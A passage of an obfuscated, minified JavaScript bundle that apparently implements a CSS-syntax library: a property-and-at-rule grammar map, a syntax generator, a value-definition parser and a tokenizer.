xa69),'clip-rule':M5(0x2d9),'color':M5(0x1028),'color-interpolation-filters':M5(0x5aa),'color-scheme':M5(0xea9),'column-count':M5(0xfe2),'column-fill':M5(0xbab),'column-gap':M5(0x6e6),'column-rule':M5(0x819),'column-rule-color':M5(0x1028),'column-rule-style':M5(0xdad),'column-rule-width':M5(0x696),'column-span':M5(0x341),'column-width':M5(0x9f7),'columns':M5(0x9df),'contain':M5(0x51a),'contain-intrinsic-size':M5(0xa05),'contain-intrinsic-block-size':M5(0xe29),'contain-intrinsic-height':M5(0xe29),'contain-intrinsic-inline-size':M5(0xe29),'contain-intrinsic-width':M5(0xe29),'container':M5(0x930),'container-name':M5(0xb80),'container-type':M5(0x2f9),'content':M5(0x29f),'content-visibility':M5(0xa5a),'counter-increment':M5(0x94f),'counter-reset':M5(0x1da),'counter-set':M5(0x94f),'cursor':M5(0x553),'d':M5(0x3d1),'cx':M5(0x63d),'cy':M5(0x63d),'direction':M5(0xa34),'display':M5(0xdae),'dominant-baseline':M5(0xb46),'empty-cells':M5(0x1013),'field-sizing':M5(0x89c),'fill':M5(0xde5),'fill-opacity':M5(0x1056),'fill-rule':M5(0x2d9),'filter':M5(0x899),'flex':M5(0x908),'flex-basis':M5(0x706),'flex-direction':M5(0xc97),'flex-flow':M5(0x1047),'flex-grow':M5(0xd8d),'flex-shrink':M5(0xd8d),'flex-wrap':M5(0x764),'float':M5(0x22e),'font':M5(0x4c0),'font-family':M5(0x6de),'font-feature-settings':M5(0xc14),'font-kerning':M5(0xc79),'font-language-override':M5(0x82e),'font-optical-sizing':M5(0xcd8),'font-palette':M5(0x84e),'font-variation-settings':M5(0x952),'font-size':M5(0x4e7),'font-size-adjust':M5(0x1ed),'font-smooth':M5(0x4eb),'font-stretch':M5(0xfcb),'font-style':M5(0xa80),'font-synthesis':M5(0x2a7),'font-synthesis-position':M5(0xcd8),'font-synthesis-small-caps':M5(0xcd8),'font-synthesis-style':M5(0xcd8),'font-synthesis-weight':M5(0xcd8),'font-variant':M5(0xea6),'font-variant-alternates':M5(0x6d9),'font-variant-caps':M5(0x91f),'font-variant-east-asian':M5(0xf78),'font-variant-emoji':M5(0x434),'font-variant-ligatures':M5(0xdf3),'font-variant-numeric':M5(0x54d),'font-variant-position':M5(0x7c1),'font-weight':M5(0x39a),'forced-color-adjust':M5(0xcd7),'gap':M5(0x102b),'grid':M5(0xb9b),'grid-area':M5(0xbfd),'grid-auto-columns':M5(0x7d9),'grid-auto-flow':M5(0x7cc),'grid-auto-rows':M5(0x7d9),'grid-column':M5(0xf16),'grid-column-end':M5(0x2cb),'grid-column-gap':M5(0x3f3),'grid-column-start':M5(0x2cb),'grid-gap':M5(0xa29),'grid-row':M5(0xf16),'grid-row-end':M5(0x2cb),'grid-row-gap':M5(0x3f3),'grid-row-start':M5(0x2cb),'grid-template':M5(0x713),'grid-template-areas':M5(0xf18),'grid-template-columns':M5(0x7e9),'grid-template-rows':M5(0x7e9),'hanging-punctuation':M5(0x6db),'height':M5(0x4e2),'hyphenate-character':M5(0xd2e),'hyphenate-limit-chars':M5(0xc54),'hyphens':M5(0xb2b),'image-orientation':M5(0xbdc),'image-rendering':M5(0x845),'image-resolution':M5(0x55a),'ime-mode':M5(0xa1e),'initial-letter':M5(0x725),'initial-letter-align':M5(0x8bc),'inline-size':M5(0xd68),'input-security':M5(0xcd8),'inset':M5(0x215),'inset-block':M5(0x2ad),'inset-block-end':M5(0x101e),'inset-block-start':M5(0x101e),'inset-inline':M5(0x2ad),'inset-inline-end':M5(0x101e),'inset-inline-start':M5(0x101e),'interpolate-size':M5(0x8bd),'isolation':M5(0x62f),'justify-content':M5(0x6e4),'justify-items':M5(0xf1e),'justify-self':M5(0x949),'justify-tracks':M5(0xda4),'left':M5(0xed1),'letter-spacing':M5(0x6e6),'line-break':M5(0x326),'line-clamp':M5(0x70d),'line-height':M5(0x544),'line-height-step':M5(0x9ee),'list-style':M5(0xc5b),'list-style-image':M5(0x78f),'list-style-position':M5(0x1046),'list-style-type':M5(0x105a),'margin':M5(0xc86),'margin-block':M5(0x920),'margin-block-end':M5(0xea8),'margin-block-start':M5(0xea8),'margin-bottom':M5(0xed1),'margin-inline':M5(0x920),'margin-inline-end':M5(0xea8),'margin-inline-start':M5(0xea8),'margin-left':M5(0xed1),'margin-right':M5(0xed1),'margin-top':M5(0xed1),'margin-trim':M5(0xccc),'marker':M5(0x621),'marker-end':M5(0x621),'marker-mid':M5(0x621),'marker-start':M5(0x621),'mask':M5(0x393),'mask-border':M5(0xd5d),'mask-border-mode':M5(0x967),'mask-border-outset':M5(0xdfa),'mask-border-repeat':M5(0x9e8),'mask-border-slice':M5(0xf2d),'mask-border-source':M5(0xfbc),'mask-border-width':M5(0xd7e),'mask-clip':M5(0x3b1),'mask-composite':M5(0xe65),'mask-image':M5(0xb18),'mask-mode':M5(0xb91),'mask-origin':M5(0x56f),'mask-position':M5(0x856),'mask-repeat':M5(0x419),'mask-size':M5(0x59f),'mask-type':M5(0x967),'masonry-auto-flow':M5(0x8ea),'math-depth':M5(0x3e1),'math-shift':M5(0xd88),'math-style':M5(0xd88),'max-block-size':M5(0xa76),'max-height':M5(0x430),'max-inline-size':M5(0xa76),'max-lines':M5(0x70d),'max-width':M5(0x430),'min-block-size':M5(0x7bc),'min-height':M5(0x4e2),'min-inline-size':M5(0x7bc),'min-width':M5(0x4e2),'mix-blend-mode':M5(0x9da),'object-fit':M5(0x4df),'object-position':M5(0x8cc),'offset':M5(0xa5c),'offset-anchor':M5(0xfa5),'offset-distance':M5(0x3f3),'offset-path':M5(0xb34),'offset-position':M5(0xd20),'offset-rotate':M5(0xc65),'opacity':M5(0xc12),'order':M5(0x9c9),'orphans':M5(0x9c9),'outline':M5(0xc75),'outline-color':M5(0x376),'outline-offset':M5(0x9ee),'outline-style':M5(0x38c),'outline-width':M5(0x34e),'overflow':M5(0xada),'overflow-anchor':M5(0xcd8),'overflow-block':M5(0xeca),'overflow-clip-box':M5(0xaea),'overflow-clip-margin':M5(0xcbe),'overflow-inline':M5(0xeca),'overflow-wrap':M5(0x576),'overflow-x':M5(0xeca),'overflow-y':M5(0xeca),'overlay':M5(0xff1),'overscroll-behavior':M5(0xfd5),'overscroll-behavior-block':M5(0x3e8),'overscroll-behavior-inline':M5(0x3e8),'overscroll-behavior-x':M5(0x3e8),'overscroll-behavior-y':M5(0x3e8),'padding':M5(0xe86),'padding-block':M5(0x375),'padding-block-end':M5(0x84a),'padding-block-start':M5(0x84a),'padding-bottom':M5(0x63d),'padding-inline':M5(0x375),'padding-inline-end':M5(0x84a),'padding-inline-start':M5(0x84a),'padding-left':M5(0x63d),'padding-right':M5(0x63d),'padding-top':M5(0x63d),'page':M5(0x3e0),'page-break-after':M5(0xe00),'page-break-before':M5(0xe00),'page-break-inside':M5(0xdcc),'paint-order':M5(0x69d),'perspective':M5(0xd03),'perspective-origin':M5(0x8cc),'place-content':M5(0xf49),'place-items':M5(0xa6e),'place-self':M5(0x3e5),'pointer-events':M5(0x1029),'position':M5(0x7ca),'position-anchor':M5(0x7ac),'position-area':M5(0xb1d),'position-try':M5(0x66b),'position-try-fallbacks':M5(0x262),'position-try-order':M5(0x25d),'position-visibility':M5(0xc9e),'print-color-adjust':M5(0x5dd),'quotes':M5(0x314),'r':M5(0x63d),'resize':M5(0x9ff),'right':M5(0xed1),'rotate':M5(0x8e5),'row-gap':M5(0x6e6),'ruby-align':M5(0x969),'ruby-merge':M5(0x4b8),'ruby-position':M5(0xb50),'rx':M5(0x63d),'ry':M5(0x63d),'scale':M5(0x487),'scrollbar-color':M5(0x2c2),'scrollbar-gutter':M5(0x976),'scrollbar-width':M5(0xfde),'scroll-behavior':M5(0xcd6),'scroll-margin':M5(0xef2),'scroll-margin-block':M5(0xc62),'scroll-margin-block-start':M5(0x9ee),'scroll-margin-block-end':M5(0x9ee),'scroll-margin-bottom':M5(0x9ee),'scroll-margin-inline':M5(0xc62),'scroll-margin-inline-start':M5(0x9ee),'scroll-margin-inline-end':M5(0x9ee),'scroll-margin-left':M5(0x9ee),'scroll-margin-right':M5(0x9ee),'scroll-margin-top':M5(0x9ee),'scroll-padding':M5(0x826),'scroll-padding-block':M5(0x313),'scroll-padding-block-start':M5(0xb14),'scroll-padding-block-end':M5(0xb14),'scroll-padding-bottom':M5(0xb14),'scroll-padding-inline':M5(0x313),'scroll-padding-inline-start':M5(0xb14),'scroll-padding-inline-end':M5(0xb14),'scroll-padding-left':M5(0xb14),'scroll-padding-right':M5(0xb14),'scroll-padding-top':M5(0xb14),'scroll-snap-align':M5(0x9c8),'scroll-snap-coordinate':M5(0x20b),'scroll-snap-destination':M5(0x8cc),'scroll-snap-points-x':M5(0xe7a),'scroll-snap-points-y':M5(0xe7a),'scroll-snap-stop':M5(0xcda),'scroll-snap-type':M5(0x7da),'scroll-snap-type-x':M5(0x3ba),'scroll-snap-type-y':M5(0x3ba),'scroll-timeline':M5(0x3ad),'scroll-timeline-axis':M5(0x5d0),'scroll-timeline-name':M5(0x8e2),'shape-image-threshold':M5(0xc12),'shape-margin':M5(0x3f3),'shape-outside':M5(0x823),'shape-rendering':M5(0x927),'stroke':M5(0xde5),'stroke-dasharray':M5(0x421),'stroke-dashoffset':M5(0x2b0),'stroke-linecap':M5(0x100f),'stroke-linejoin':M5(0x7b6),'stroke-miterlimit':M5(0x3f2),'stroke-opacity':M5(0xd18),'stroke-width':M5(0x2b0),'tab-size':M5(0x100b),'table-layout':M5(0x86c),'text-align':M5(0x2e8),'text-align-last':M5(0xe28),'text-anchor':M5(0xb3c),'text-combine-upright':M5(0x549),'text-decoration':M5(0x104f),'text-decoration-color':M5(0x1028),'text-decoration-line':M5(0x90b),'text-decoration-skip':M5(0xce8),'text-decoration-skip-ink':M5(0x45f),'text-decoration-style':M5(0x692),'text-decoration-thickness':M5(0xb89),'text-emphasis':M5(0x703),'text-emphasis-color':M5(0x1028),'text-emphasis-position':M5(0xc02),'text-emphasis-style':M5(0x5f8),'text-indent':M5(0x237),'text-justify':M5(0xa43),'text-orientation':M5(0x322),'text-overflow':M5(0x954),'text-rendering':M5(0x903),'text-shadow':M5(0xd1a),'text-size-adjust':M5(0x3b9),'text-spacing-trim':M5(0x47b),'text-transform':M5(0x6ba),'text-underline-offset':M5(0xfb7),'text-underline-position':M5(0x3e3),'text-wrap':M5(0xe01),'text-wrap-mode':M5(0x1ec),'text-wrap-style':M5(0x7c2),'timeline-scope':M5(0x2c8),'top':M5(0xed1),'touch-action':M5(0x70a),'transform':M5(0xb42),'transform-box':M5(0x93d),'transform-origin':M5(0xf70),'transform-style':M5(0xba9),'transition':M5(0x4a9),'transition-behavior':M5(0x95a),'transition-delay':M5(0xaa0),'transition-duration':M5(0xaa0),'transition-property':M5(0xa4b),'transition-timing-function':M5(0x882),'translate':M5(0x3cc),'unicode-bidi':M5(0x8c7),'user-select':M5(0xfed),'vector-effect':M5(0x52e),'vertical-align':M5(0xd91),'view-timeline':M5(0x104c),'view-timeline-axis':M5(0x5d0),'view-timeline-inset':M5(0x610),'view-timeline-name':M5(0x2c8),'view-transition-name':M5(0xbb5),'visibility':M5(0xf36),'white-space':M5(0xf34),'white-space-collapse':M5(0x5a4),'widows':M5(0x9c9),'width':M5(0x4e2),'will-change':M5(0x38e),'word-break':M5(0x2d5),'word-spacing':M5(0x4db),'word-wrap':M5(0xd63),'writing-mode':M5(0x25e),'x':M5(0x63d),'y':M5(0x63d),'z-index':M5(0x406),'zoom':M5(0xcc5),'-moz-background-clip':M5(0x415),'-moz-border-radius-bottomleft':M5(0x2ec),'-moz-border-radius-bottomright':M5(0xd0d),'-moz-border-radius-topleft':M5(0xc13),'-moz-border-radius-topright':M5(0xd0d),'-moz-control-character-visibility':M5(0x763),'-moz-osx-font-smoothing':M5(0x541),'-moz-user-select':M5(0x753),'-ms-flex-align':M5(0xea3),'-ms-flex-item-align':M5(0x3fe),'-ms-flex-line-pack':M5(0x424),'-ms-flex-negative':M5(0x103c),'-ms-flex-pack':M5(0x1f2),'-ms-flex-order':M5(0x9c9),'-ms-flex-positive':M5(0x6ff),'-ms-flex-preferred-size':M5(0x9b9),'-ms-interpolation-mode':M5(0x39b),'-ms-grid-column-align':M5(0x80f),'-ms-grid-row-align':M5(0x80f),'-ms-hyphenate-limit-last':M5(0x59b),'-webkit-background-clip':M5(0xd98),'-webkit-column-break-after':M5(0xda3),'-webkit-column-break-before':M5(0xda3),'-webkit-column-break-inside':M5(0xda3),'-webkit-font-smoothing':M5(0x36d),'-webkit-mask-box-image':M5(0xc7d),'-webkit-print-color-adjust':M5(0x5dd),'-webkit-text-security':M5(0xc41),'-webkit-user-drag':M5(0x22d),'-webkit-user-select':M5(0xf26),'alignment-baseline':M5(0xb06),'baseline-shift':M5(0xfee),'behavior':M5(0x829),'cue':M5(0x74a),'cue-after':M5(0x212),'cue-before':M5(0x212),'glyph-orientation-horizontal':M5(0x27b),'glyph-orientation-vertical':M5(0x27b),'kerning':M5(0x95c),'pause':M5(0x84c),'pause-after':M5(0x1d8),'pause-before':M5(0x1d8),'rest':M5(0x429),'rest-after':M5(0x1d8),'rest-before':M5(0x1d8),'src':M5(0xee8),'speak':M5(0xd72),'speak-as':M5(0xf82),'unicode-range':M5(0xb03),'voice-balance':M5(0x5f3),'voice-duration':M5(0xcd3),'voice-family':M5(0xf97),'voice-pitch':M5(0xb63),'voice-range':M5(0xb63),'voice-rate':M5(0xa60),'voice-stress':M5(0x49b),'voice-volume':M5(0xa3b),'white-space-trim':M5(0xe8e)},'atrules':{'charset':{'prelude':M5(0xe24),'descriptors':null},'counter-style':{'prelude':M5(0x38b),'descriptors':{'additive-symbols':M5(0x34a),'fallback':M5(0x38b),'negative':M5(0xf3c),'pad':M5(0x681),'prefix':M5(0xace),'range':M5(0xa4a),'speak-as':M5(0x366),'suffix':M5(0xace),'symbols':M5(0xd78),'system':M5(0xaa3)}},'document':{'prelude':M5(0x3d3),'descriptors':null},'font-palette-values':{'prelude':M5(0xd6d),'descriptors':{'base-palette':M5(0xd27),'font-family':M5(0x812),'override-colors':M5(0x9a9)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':M5(0x3b7),'descent-override':M5(0x3b7),'font-display':M5(0x5dc),'font-family':M5(0xc3a),'font-feature-settings':M5(0xc14),'font-variation-settings':M5(0x952),'font-stretch':M5(0xdc4),'font-style':M5(0x51b),'font-weight':M5(0x4f1),'line-gap-override':M5(0x3b7),'size-adjust':M5(0xd75),'src':M5(0xee8),'unicode-range':M5(0xb03)}},'font-feature-values':{'prelude':M5(0x812),'descriptors':null},'import':{'prelude':M5(0x981),'descriptors':null},'keyframes':{'prelude':M5(0x573),'descriptors':null},'layer':{'prelude':M5(0x655),'descriptors':null},'media':{'prelude':M5(0xfc7),'descriptors':null},'namespace':{'prelude':M5(0xc21),'descriptors':null},'page':{'prelude':M5(0x380),'descriptors':{'bleed':M5(0xc2c),'marks':M5(0xbc9),'page-orientation':M5(0xaa5),'size':M5(0xea7)}},'position-try':{'prelude':M5(0xd6d),'descriptors':{'top':M5(0x101e),'left':M5(0xf61),'bottom':M5(0x550),'right':M5(0x9a4),'inset-block-start':M5(0xed7),'inset-block-end':M5(0x256),'inset-inline-start':M5(0x413),'inset-inline-end':M5(0x9bb),'inset-block':M5(0xd52),'inset-inline':M5(0xd3c),'inset':M5(0x447),'margin-top':M5(0x577),'margin-left':M5(0xea8),'margin-bottom':M5(0x104e),'margin-right':M5(0x89a),'margin-block-start':M5(0x1005),'margin-block-end':M5(0x2ab),'margin-inline-start':M5(0x60a),'margin-inline-end':M5(0x91b),'margin':M5(0x8ab),'margin-block':M5(0x720),'margin-inline':M5(0xb70),'width':M5(0xd68),'height':M5(0xed4),'min-width':M5(0x7bc),'min-height':M5(0xa07),'max-width':M5(0xa76),'max-height':M5(0xdbd),'block-size':M5(0xe66),'inline-size':M5(0x2a1),'min-block-size':M5(0x5cd),'min-inline-size':M5(0xa91),'max-block-size':M5(0xcf1),'max-inline-size':M5(0xb5d),'align-self':M5(0xa64),'justify-self':M5(0xa95)}},'property':{'prelude':M5(0x68f),'descriptors':{'syntax':M5(0xe24),'inherits':M5(0x1060),'initial-value':M5(0x36b)}},'scope':{'prelude':M5(0xa8f),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':M5(0xaa9),'descriptors':null},'container':{'prelude':M5(0xe12),'descriptors':null},'nest':{'prelude':M5(0xb45),'descriptors':null}}};},0x2043:(x,w,S)=>{'use strict';S['d'](w,{'L':()=>Y});var O=S(0x1aa);function Y(M){return{'fromPlainObject':X=>(M(X,{'enter'(C){const M6=a2o;C[M6(0x2b6)]&&C[M6(0x2b6)]instanceof O['B']==0x0&&(C[M6(0x2b6)]=new O['B']()[M6(0xf03)](C[M6(0x2b6)]));}}),X),'toPlainObject':X=>(M(X,{'leave'(C){const M7=a2o;C[M7(0x2b6)]&&C[M7(0x2b6)]instanceof O['B']&&(C[M7(0x2b6)]=C[M7(0x2b6)][M7(0x2c9)]());}}),X)};}},0x1995:(x,w,S)=>{'use strict';S['d'](w,{'u':()=>Y});var O=S(0x192b);function Y(M,X,C){const M8=a2o;return Object[M8(0xfcf)]((0x0,O['a'])(M8(0xf7e),M),{'input':X,'offset':C,'rawMessage':M,'message':M+M8(0x521)+X+M8(0x5a0)+new Array((C||X[M8(0xcb1)])+0x1)[M8(0x508)]('-')+'^'});}},0x24ff:(x,w,S)=>{'use strict';function O(X){return X;}function Y(X,C,z,R){const M9=a2o;let Q;switch(X[M9(0x2c6)]){case M9(0x886):Q=function(J,v,m,c){const Ms=M9,j='\x20'===J[Ms(0x975)]||c?J[Ms(0x975)]:'\x20'+J[Ms(0x975)]+'\x20',D=J[Ms(0x8c9)][Ms(0x76f)](l=>Y(l,v,m,c))[Ms(0x508)](j);return J[Ms(0x4b9)]||m?(c||','===D[0x0]?'[':'[\x20')+D+(c?']':'\x20]'):D;}(X,C,z,R)+(X[M9(0x78a)]?'!':'');break;case M9(0x7ee):return Y(X[M9(0x5e9)],C,z,R)+C(function(J){const {min:v,max:m,comma:c}=J;return 0x0===v&&0x0===m?c?'#?':'*':0x0===v&&0x1===m?'?':0x1===v&&0x0===m?c?'#':'+':0x1===v&&0x1===m?'':(c?'#':'')+(v===m?'{'+v+'}':'{'+v+','+(0x0!==m?m:'')+'}');}(X),X);case M9(0x6b3):Q=M9(0xdc5)+Y(X[M9(0x5e9)],C,z,R)+']>';break;case M9(0xb4b):Q='<'+X[M9(0x338)]+(X[M9(0xab0)]?C(function(J){const Mo=M9;if(Mo(0xc63)===J[Mo(0x2c6)])return'\x20['+(null===J[Mo(0x2c7)]?'-∞':J[Mo(0x2c7)])+','+(null===J[Mo(0x663)]?'∞':J[Mo(0x663)])+']';throw new Error(Mo(0x4a6)+J[Mo(0x2c6)]+'`');}(X[M9(0xab0)]),X[M9(0xab0)]):'')+'>';break;case M9(0x94b):Q='<\x27'+X[M9(0x338)]+'\x27>';break;case M9(0x2fa):Q=X[M9(0x338)];break;case M9(0xeec):Q='@'+X[M9(0x338)];break;case M9(0x88b):Q=X[M9(0x338)]+'(';break;case M9(0xb5e):case M9(0x56c):Q=X[M9(0x7a6)];break;case M9(0xbc7):Q=',';break;default:throw new Error(M9(0x4a6)+X[M9(0x2c6)]+'`');}return C(Q,X);}function M(X,C){const MW=a2o;let z=O,R=!0x1,Q=!0x1;return MW(0xc23)==typeof C?z=C:C&&(R=Boolean(C[MW(0x4a4)]),Q=Boolean(C[MW(0xb2f)]),MW(0xc23)==typeof C[MW(0x8c0)]&&(z=C[MW(0x8c0)])),Y(X,z,R,Q);}S['d'](w,{'c':()=>M});},0x268e:(x,w,S)=>{'use strict';S['d'](w,{'GG':()=>M['G'],'cM':()=>O['c'],'qg':()=>Y['q']});var O=S(0x24ff),Y=S(0x7fd),M=S(0x1be5);},0x7fd:(Y,X,z)=>{'use strict';z['d'](X,{'q':()=>sX});var Q=z(0x924);const J=0x9,j=0xa,D=0xc,P=0xd,q=0x20,F=0x21,B=0x23,Z=0x26,G=0x27,H=0x28,V=0x29,K=0x2a,s0=0x2b,s1=0x2c,s2=0x2d,s3=0x3c,s4=0x3e,s5=0x3f,s6=0x40,s7=0x5b,s8=0x5d,s9=0x7b,ss=0x7c,so=0x7d,sW=0x221e,sN={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function sx(sC){const MN=a2o;let si=null,sz=null;return sC[MN(0xba5)](s9),sC[MN(0xe2c)](),si=sC[MN(0x693)](sC),sC[MN(0xe2c)](),sC[MN(0xe14)]()===s1?(sC[MN(0x974)]++,sC[MN(0xe2c)](),sC[MN(0xe14)]()!==so&&(sz=sC[MN(0x693)](sC),sC[MN(0xe2c)]())):sz=si,sC[MN(0xba5)](so),{'min':Number(si),'max':sz?Number(sz):0x0};}function sw(sC,si){const Mw=a2o,sz=function(sR){const Mx=a2o;let sQ=null,sJ=!0x1;switch(sR[Mx(0xe14)]()){case K:sR[Mx(0x974)]++,sQ={'min':0x0,'max':0x0};break;case s0:sR[Mx(0x974)]++,sQ={'min':0x1,'max':0x0};break;case s5:sR[Mx(0x974)]++,sQ={'min':0x0,'max':0x1};break;case B:sR[Mx(0x974)]++,sJ=!0x0,sR[Mx(0xe14)]()===s9?sQ=sx(sR):sR[Mx(0xe14)]()===s5?(sR[Mx(0x974)]++,sQ={'min':0x0,'max':0x0}):sQ={'min':0x1,'max':0x0};break;case s9:sQ=sx(sR);break;default:return null;}return{'type':Mx(0x7ee),'comma':sJ,'min':sQ[Mx(0x2c7)],'max':sQ[Mx(0x663)],'term':null};}(sC);return null!==sz?(sz[Mw(0x5e9)]=si,sC[Mw(0xe14)]()===B&&sC[Mw(0xf6e)](sC[Mw(0x974)]-0x1)===s0?sw(sC,sz):sz):si;}function sS(sC){const MS=a2o,si=sC[MS(0xcc6)]();return''===si?null:sw(sC,{'type':MS(0x56c),'value':si});}function sO(sC,si){const MY=a2o;function sz(sQ,sJ){const MO=a2o;return{'type':MO(0x886),'terms':sQ,'combinator':sJ,'disallowEmpty':!0x1,'explicit':!0x1};}let sR;for(si=Object[MY(0xb78)](si)[MY(0x106c)]((sQ,sJ)=>sN[sQ]-sN[sJ]);si[MY(0xcb1)]>0x0;){sR=si[MY(0x651)]();let sQ=0x0,sJ=0x0;for(;sQ<sC[MY(0xcb1)];sQ++){const sv=sC[sQ];MY(0x790)===sv[MY(0x2c6)]&&(sv[MY(0x7a6)]===sR?(-0x1===sJ&&(sJ=sQ-0x1),sC[MY(0xff8)](sQ,0x1),sQ--):(-0x1!==sJ&&sQ-sJ>0x1&&(sC[MY(0xff8)](sJ,sQ-sJ,sz(sC[MY(0xa00)](sJ,sQ),sR)),sQ=sJ+0x1),sJ=-0x1));}-0x1!==sJ&&si[MY(0xcb1)]&&sC[MY(0xff8)](sJ,sQ-sJ,sz(sC[MY(0xa00)](sJ,sQ),sR));}return sR;}function sY(sC,si){const MM=a2o,sz=Object[MM(0x8c3)](null),sR=[];let sQ,sJ=null,sv=sC[MM(0x974)];for(;sC[MM(0xe14)]()!==si&&(sQ=sM(sC,si));)MM(0xee6)!==sQ[MM(0x2c6)]&&(MM(0x790)===sQ[MM(0x2c6)]?(null!==sJ&&MM(0x790)!==sJ[MM(0x2c6)]||(sC[MM(0x974)]=sv,sC[MM(0x47a)](MM(0xbaa))),sz[sQ[MM(0x7a6)]]=!0x0):null!==sJ&&MM(0x790)!==sJ[MM(0x2c6)]&&(sz['\x20']=!0x0,sR[MM(0x983)]({'type':MM(0x790),'value':'\x20'})),sR[MM(0x983)](sQ),sJ=sQ,sv=sC[MM(0x974)]);return null!==sJ&&MM(0x790)===sJ[MM(0x2c6)]&&(sC[MM(0x974)]-=sv,sC[MM(0x47a)](MM(0xbaa))),{'type':MM(0x886),'terms':sR,'combinator':sO(sR,sz)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function sM(sC,si){const MX=a2o;let sz=sC[MX(0xe14)]();switch(sz){case s8:break;case s7:return sw(sC,function(sR,sQ){const MC=MX;let sJ;return sR[MC(0xba5)](s7),sJ=sY(sR,sQ),sR[MC(0xba5)](s8),sJ[MC(0x4b9)]=!0x0,sR[MC(0xe14)]()===F&&(sR[MC(0x974)]++,sJ[MC(0x78a)]=!0x0),sJ;}(sC,si));case s3:return sC[MX(0xaf6)]()===G?function(sR){const Mi=MX;let sQ;return sR[Mi(0xba5)](s3),sR[Mi(0xba5)](G),sQ=sR[Mi(0xf8f)](),sR[Mi(0xba5)](G),sR[Mi(0xba5)](s4),sw(sR,{'type':Mi(0x94b),'name':sQ});}(sC):function(sR){const Mz=MX;let sQ,sJ=null;if(sR[Mz(0xba5)](s3),sQ=sR[Mz(0xf8f)](),Mz(0x3df)===sQ){sR[Mz(0xba5)](s7);const sv=sY(sR,s8);return sR[Mz(0xba5)](s8),sR[Mz(0xba5)](s4),sw(sR,{'type':Mz(0x6b3),'term':0x1===sv[Mz(0x8c9)][Mz(0xcb1)]?sv[Mz(0x8c9)][0x0]:sv});}return sR[Mz(0xe14)]()===H&&sR[Mz(0xaf6)]()===V&&(sR[Mz(0x974)]+=0x2,sQ+='()'),sR[Mz(0xf6e)](sR[Mz(0x9ea)](sR[Mz(0x974)]))===s7&&(sR[Mz(0xe2c)](),sJ=function(se){const MR=Mz;let sm=null,sc=null,sj=0x1;return se[MR(0xba5)](s7),se[MR(0xe14)]()===s2&&(se[MR(0xcc6)](),sj=-0x1),-0x1==sj&&se[MR(0xe14)]()===sW?se[MR(0xcc6)]():(sm=sj*Number(se[MR(0x693)](se)),se[MR(0x854)]()&&(sm+=se[MR(0xf8f)]())),se[MR(0xe2c)](),se[MR(0xba5)](s1),se[MR(0xe2c)](),se[MR(0xe14)]()===sW?se[MR(0xcc6)]():(sj=0x1,se[MR(0xe14)]()===s2&&(se[MR(0xcc6)](),sj=-0x1),sc=sj*Number(se[MR(0x693)](se)),se[MR(0x854)]()&&(sc+=se[MR(0xf8f)]())),se[MR(0xba5)](s8),{'type':MR(0xc63),'min':sm,'max':sc};}(sR)),sR[Mz(0xba5)](s4),sw(sR,{'type':Mz(0xb4b),'name':sQ,'opts':sJ});}(sC);case ss:return{'type':MX(0x790),'value':sC[MX(0x24b)](sC[MX(0x974)]+(sC[MX(0xaf6)]()===ss?0x2:0x1))};case Z:return sC[MX(0x974)]++,sC[MX(0xba5)](Z),{'type':MX(0x790),'value':'&&'};case s1:return sC[MX(0x974)]++,{'type':MX(0xbc7)};case G:return sw(sC,{'type':MX(0xb5e),'value':sC[MX(0x435)]()});case q:case J:case j:case P:case D:return{'type':MX(0xee6),'value':sC[MX(0x6f3)]()};case s6:return sz=sC[MX(0xaf6)](),sC[MX(0x854)](sz)?(sC[MX(0x974)]++,{'type':MX(0xeec),'name':sC[MX(0xf8f)]()}):sS(sC);case K:case s0:case s5:case B:case F:break;case s9:if(sz=sC[MX(0xaf6)](),sz<0x30||sz>0x39)return sS(sC);break;default:return sC[MX(0x854)](sz)?function(sR){const MQ=MX,sQ=sR[MQ(0xf8f)]();return sR[MQ(0xe14)]()===H?(sR[MQ(0x974)]++,{'type':MQ(0x88b),'name':sQ}):sw(sR,{'type':MQ(0x2fa),'name':sQ});}(sC):sS(sC);}}function sX(sC){const MJ=a2o,si=new Q['L'](sC),sz=sY(si);return si[MJ(0x974)]!==sC[MJ(0xcb1)]&&si[MJ(0x47a)](MJ(0xc2d)),0x1===sz[MJ(0x8c9)][MJ(0xcb1)]&&MJ(0x886)===sz[MJ(0x8c9)][0x0][MJ(0x2c6)]?sz[MJ(0x8c9)][0x0]:sz;}},0x924:(x,w,S)=>{'use strict';const Mv=a2o;S['d'](w,{'L':()=>M});var O=S(0x1995);const Y=new Uint8Array(0x80)[Mv(0x76f)]((X,C)=>/[a-zA-Z0-9\-]/[Mv(0x2b1)](String[Mv(0x887)](C))?0x1:0x0);class M{constructor(X){const Me=Mv;this[Me(0x4b1)]=X,this[Me(0x974)]=0x0;}[Mv(0xf6e)](X){const Mm=Mv;return X<this[Mm(0x4b1)][Mm(0xcb1)]?this[Mm(0x4b1)][Mm(0xf6e)](X):0x0;}[Mv(0xe14)](){const Mc=Mv;return this[Mc(0xf6e)](this[Mc(0x974)]);}[Mv(0x854)](X=this[Mv(0xe14)]()){return X<0x80&&0x1===Y[X];}[Mv(0xaf6)](){const Mj=Mv;return this[Mj(0xf6e)](this[Mj(0x974)]+0x1);}[Mv(0xb17)](X){const MD=Mv;return this[MD(0xf6e)](this[MD(0x9ea)](X));}[Mv(0xe2c)](){const Ml=Mv;this[Ml(0x974)]=this[Ml(0x9ea)](this[Ml(0x974)]);}[Mv(0x9ea)](X){const Mh=Mv;for(;X<this[Mh(0x4b1)][Mh(0xcb1)];X++){const C=this[Mh(0x4b1)][Mh(0xf6e)](X);if(0xd!==C&&0xa!==C&&0xc!==C&&0x20!==C&&0x9!==C)break;}return X;}[Mv(0x24b)](X){const MT=Mv;return this[MT(0x4b1)][MT(0xf5d)](this[MT(0x974)],this[MT(0x974)]=X);}[Mv(0xba5)](X){const Mf=Mv;this[Mf(0xe14)]()!==X&&this[Mf(0x47a)](Mf(0x982)+String[Mf(0x887)](X)+'`'),this[Mf(0x974)]++;}[Mv(0xcc6)](){const MP=Mv;return this[MP(0x974)]<this[MP(0x4b1)][MP(0xcb1)]?this[MP(0x4b1)][MP(0x510)](this[MP(0x974)]++):'';}[Mv(0x47a)](X){const Mb=Mv;throw new O['u'](X,this[Mb(0x4b1)],this[Mb(0x974)]);}[Mv(0x6f3)](){const Ma=Mv;return this[Ma(0x24b)](this[Ma(0x9ea)](this[Ma(0x974)]));}[Mv(0xf8f)](){const MU=Mv;let 